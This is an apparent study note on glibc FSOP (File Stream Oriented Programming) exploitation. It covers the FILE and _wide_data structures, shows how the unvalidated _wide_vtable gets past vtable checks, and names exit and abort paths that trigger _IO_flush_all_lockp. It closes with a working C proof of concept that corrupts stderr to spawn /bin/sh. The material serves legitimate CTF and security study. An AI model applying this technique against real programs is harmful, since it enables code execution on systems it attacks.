0x00. Introduction
FSOP(File Stream Oriented Programming) is an attack technique using file stream pointers created for file I/O. The exploitation scenario varies slightly by glibc version, but the common parts are:
- The
vtable area of file stream pointers contains corresponding function pointers for each situation - Functions are called when specific conditions are met in situations like
fopen, fread, fwrite, fclose, etc - These functions handle situations matching the conditions
This attack exploits this logic to manipulate execution flow.
I studied this content to solve the clip_board challenge, and organizing it seems useful for future application.
0x01. FILE Structure
When creating a file stream using file I/O functions like fopen, an _IO_FILE_plus structure is created.
struct _IO_FILE_plus
{
_IO_FILE file;
const struct _IO_jump_t *vtable;
};
struct _IO_FILE
{
int _flags;
char *_IO_read_ptr;
char *_IO_read_end;
char *_IO_read_base;
char *_IO_write_base;
char *_IO_write_ptr;
char *_IO_write_end;
char *_IO_buf_base;
char *_IO_buf_end;
char *_IO_save_base;
char *_IO_backup_base;
char *_IO_save_end;
struct _IO_marker *_markers;
struct _IO_FILE *_chain;
int _fileno;
int _flags2;
__off_t _old_offset;
unsigned short _cur_column;
signed char _vtable_offset;
char _shortbuf[1];
_IO_lock_t *_lock;
#ifdef _IO_USE_OLD_IO_FILE
};
The _IO_FILE_plus structure includes the _IO_FILE structure. In a gdb environment with libc symbols, you can print in structure format.
gef➤ p *(struct _IO_FILE_plus *) 0x7ffff7fa5780
$1 = {
file = {
_flags = 0xfbad2887,
_IO_read_ptr = 0x7ffff7fa5803 <_IO_2_1_stdout_+131> "\n",
_IO_read_end = 0x7ffff7fa5803 <_IO_2_1_stdout_+131> "\n",
_IO_read_base = 0x7ffff7fa5803 <_IO_2_1_stdout_+131> "\n",
_IO_write_base = 0x7ffff7fa5803 <_IO_2_1_stdout_+131> "\n",
_IO_write_ptr = 0x7ffff7fa5803 <_IO_2_1_stdout_+131> "\n",
_IO_write_end = 0x7ffff7fa5803 <_IO_2_1_stdout_+131> "\n",
_IO_buf_base = 0x7ffff7fa5803 <_IO_2_1_stdout_+131> "\n",
_IO_buf_end = 0x7ffff7fa5804 <_IO_2_1_stdout_+132> "",
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7ffff7fa4aa0 <_IO_2_1_stdin_>,
_fileno = 0x1,
_flags2 = 0x0,
_old_offset = 0xffffffffffffffff,
_cur_column = 0x0,
_vtable_offset = 0x0,
_shortbuf = "\n",
_lock = 0x7ffff7fa6a70 <_IO_stdfile_1_lock>,
_offset = 0xffffffffffffffff,
_codecvt = 0x0,
_wide_data = 0x7ffff7fa49a0 <_IO_wide_data_1>,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0x0,
_mode = 0xffffffff,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7ffff7fa1600 <_IO_file_jumps>
}
While different fields are used for different FSOP techniques, the important field for this post is _wide_data.
Similarly, with symbols, you can print in _IO_wide_data structure format in gdb.
gef➤ p *(struct _IO_wide_data *) 0x7ffff7fa49a0
$2 = {
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x0,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_IO_state = {
__count = 0x0,
__value = {
__wch = 0x0,
__wchb = "\000\000\000"
}
},
_IO_last_state = {
__count = 0x0,
__value = {
__wch = 0x0,
__wchb = "\000\000\000"
}
},
_codecvt = {
__cd_in = {
step = 0x0,
step_data = {
__outbuf = 0x0,
__outbufend = 0x0,
__flags = 0x0,
__invocation_counter = 0x0,
__internal_use = 0x0,
__statep = 0x0,
__state = {
__count = 0x0,
__value = {
__wch = 0x0,
__wchb = "\000\000\000"
}
}
}
},
__cd_out = {
step = 0x0,
step_data = {
__outbuf = 0x0,
__outbufend = 0x0,
__flags = 0x0,
__invocation_counter = 0x0,
__internal_use = 0x0,
__statep = 0x0,
__state = {
__count = 0x0,
__value = {
__wch = 0x0,
__wchb = "\000\000\000"
}
}
}
}
},
_shortbuf = L"",
_wide_vtable = 0x7ffff7fa10c0 <_IO_wfile_jumps>
}
Finally, the last field of _IO_wide_data stores a pointer containing vtable information, identical to _IO_FILE_plus. Output in _IO_jump_t structure format looks like this.
gef➤ p *(struct _IO_jump_t *) 0x7ffff7fa10c0
$3 = {
__dummy = 0x0,
__dummy2 = 0x0,
__finish = 0x7ffff7e15ff0 <_IO_new_file_finish>,
__overflow = 0x7ffff7e10390 <__GI__IO_wfile_overflow>,
__underflow = 0x7ffff7e0efd0 <__GI__IO_wfile_underflow>,
__uflow = 0x7ffff7e0d840 <__GI__IO_wdefault_uflow>,
__pbackfail = 0x7ffff7e0d600 <__GI__IO_wdefault_pbackfail>,
__xsputn = 0x7ffff7e10840 <__GI__IO_wfile_xsputn>,
__xsgetn = 0x7ffff7e152b0 <__GI__IO_file_xsgetn>,
__seekoff = 0x7ffff7e0f750 <__GI__IO_wfile_seekoff>,
__seekpos = 0x7ffff7e184b0 <_IO_default_seekpos>,
__setbuf = 0x7ffff7e145a0 <_IO_new_file_setbuf>,
__sync = 0x7ffff7e106a0 <__GI__IO_wfile_sync>,
__doallocate = 0x7ffff7e09e90 <_IO_wfile_doallocate>,
__read = 0x7ffff7e15930 <__GI__IO_file_read>,
__write = 0x7ffff7e14ec0 <_IO_new_file_write>,
__seek = 0x7ffff7e14670 <__GI__IO_file_seek>,
__close = 0x7ffff7e14590 <__GI__IO_file_close>,
__stat = 0x7ffff7e14eb0 <__GI__IO_file_stat>,
__showmanyc = 0x7ffff7e19420 <_IO_default_showmanyc>,
__imbue = 0x7ffff7e19430 <_IO_default_imbue>
}
Despite only printing structures, it got very long. Just referencing the output method and prototype later should be helpful.
0x02. Strategy
Validation Bypass
With a vtable, you’d think overwriting function addresses in that area would call those functions. Unfortunately, logic to verify vtable was added from glibc 2.27 onwards. For example, in glibc 2.35, IO_validate_vtable is implemented as follows.
IO_validate_vtable (const struct _IO_jump_t *vtable)
{
uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables;
uintptr_t ptr = (uintptr_t) vtable;
uintptr_t offset = ptr - (uintptr_t) __start___libc_IO_vtables;
if (__glibc_unlikely (offset >= section_length))
_IO_vtable_check ();
return vtable;
}
It verifies whether the address is in the _libc_IO_vtables area by checking if the offset between vtable’s address and __start___libc_IO_vtables exceeds section_length.
While searching for methods, I got an idea from this post - apparently there’s no verification logic for the vtable in the aforementioned _wide_data.
#define JUMP1(FUNC, THIS, X1) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1)
#define _IO_JUMPS_FUNC(THIS) (IO_validate_vtable (_IO_JUMPS_FILE_plus (THIS)))
#define WJUMP1(FUNC, THIS, X1) (_IO_WIDE_JUMPS_FUNC(THIS)->FUNC) (THIS, X1)
#define _IO_WIDE_JUMPS_FUNC(THIS) _IO_WIDE_JUMPS(THIS)
#define _IO_WIDE_JUMPS(THIS) \
_IO_CAST_FIELD_ACCESS ((THIS), struct _IO_FILE, _wide_data)->_wide_vtable
#define _IO_CAST_FIELD_ACCESS(THIS, TYPE, MEMBER) \
(*(_IO_MEMBER_TYPE (TYPE, MEMBER) *)(((char *) (THIS)) \
+ offsetof(TYPE, MEMBER)))
#define _IO_MEMBER_TYPE(TYPE, MEMBER) __typeof__ (((TYPE){}).MEMBER)
Following these function macros shows that _IO_WIDE_JUMPS_FUNC doesn’t call the IO_validate_vtable function.
Trigger
The mentioned post triggered FSOP using fflush(). While searching for how to trigger in situations where fflush() isn’t called, I referenced this presentation and confirmed the _IO_flush_all_lockp function is called in these situations:
- glibc abort routine
exit function- return in
main
Checking the _IO_flush_all_lockp function in glibc 2.35 shows:
int
_IO_flush_all_lockp (int do_lock)
{
int result = 0;
FILE *fp;
#ifdef _IO_MTSAFE_IO
_IO_cleanup_region_start_noarg (flush_cleanup);
_IO_lock_lock (list_all_lock);
#endif
for (fp = (FILE *) _IO_list_all; fp != NULL; fp = fp->_chain)
{
run_fp = fp;
if (do_lock)
_IO_flockfile (fp);
if (
((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
|| (_IO_vtable_offset (fp) == 0
&& fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
> fp->_wide_data->_IO_write_base))
)
&& _IO_OVERFLOW (fp, EOF) == EOF)
result = EOF;
if (do_lock)
_IO_funlockfile (fp);
run_fp = NULL;
}
#ifdef _IO_MTSAFE_IO
_IO_lock_unlock (list_all_lock);
_IO_cleanup_region_end (0);
#endif
return result;
}
When specific conditions are met, the _IO_OVERFLOW function is called. Field values to set when constructing or overwriting a new fp are:
fp->flags = 0fp->vtable = &_IO_wfile_jumpsfp->mode = 1 (value greater than 0)fp->_wide_data->_IO_write_ptr = 1 or &anywhere_rwfp->_wide_data->_IO_write_base = 0fp->_wide_data->_wide_vtable = &fake_vtable
Among these, _IO_write_ptr just needs to be greater than _IO_write_base. But if possible, it’s better to allocate a readable/writable area and write its address.

After constructing a new fp, memory is configured as shown above. The last thing to do is unlink _IO_list_all.

Since the _IO_flush_all_lockp function traverses file streams in _IO_list_all checking if conditions to call _IO_OVERFLOW are met,
- Make
_IO_list_all point to the new fp as shown above - Manipulate the file stream’s
_chain field well so fp enters in the middle
Choose whichever available method works.
0x03. PoC
#include<stdio.h>
#include<stdlib.h>
#include<stdint.h>
#include<unistd.h>
#include<string.h>
void backdoor()
{
system("/bin/sh");
}
int main()
{
setbuf(stdin, 0);
setbuf(stdout, 0);
setbuf(stderr, 0);
char *p1 = calloc(0x200, 1);
char *p2 = calloc(0x200, 1);
char *p3 = calloc(0x200, 1);
size_t puts_addr = (size_t)&puts;
printf("[*] puts address: %p\n", (void *)puts_addr);
size_t libc_base_addr = puts_addr - 0x80e50;
printf("[*] libc base address: %p\n", (void *)libc_base_addr);
size_t _IO_2_1_stderr_addr = libc_base_addr + 0x21b6a0;
printf("[*] _IO_2_1_stderr_ address: %p\n", (void *)_IO_2_1_stderr_addr);
size_t _IO_wfile_jumps_addr = libc_base_addr + 0x2170c0;
printf("[*] _IO_wfile_jumps address: %p\n", (void *)_IO_wfile_jumps_addr);
char *stderr2 = (char *)_IO_2_1_stderr_addr;
puts("[+] step 1: change stderr->_flags = 0x0");
*(size_t *)stderr2 = 0;
puts("[+] step 2: set stderr->_wide_data = p1");
*(size_t *)(stderr2 + 0xa0) = (size_t)p1;
puts("[+] step 3: change stderr->vtable to _IO_wfile_jumps");
*(size_t *)(stderr2 + 0xd8) = _IO_wfile_jumps_addr;
puts("[+] step 4: set stderr->_mode > 0");
*(size_t *)(stderr2 + 0xc0) = 1;
puts("[+] step 5: set stderr->_wide_data->_IO_write_base = 0x0");
*(size_t *)(p1 + 0x18) = (size_t)0x0;
puts("[+] step 6: set stderr->_wide_data->_IO_write_ptr = p2(anywhere rw)");
*(size_t *)(p1 + 0x20) = (size_t)p2;
puts("[+] step 7: set stderr->_wide_data->_wide_vtable = p3");
*(size_t *)(p1 + 0xe0) = (size_t)p3;
puts("[+] step 8: put backdoor at fake _wide_vtable->doallocate");
*(size_t *)(p3 + 0x68) = (size_t)(&backdoor);
puts("[+] step 9: return to trigger backdoor func");
return 0;
}
0x04. Reference

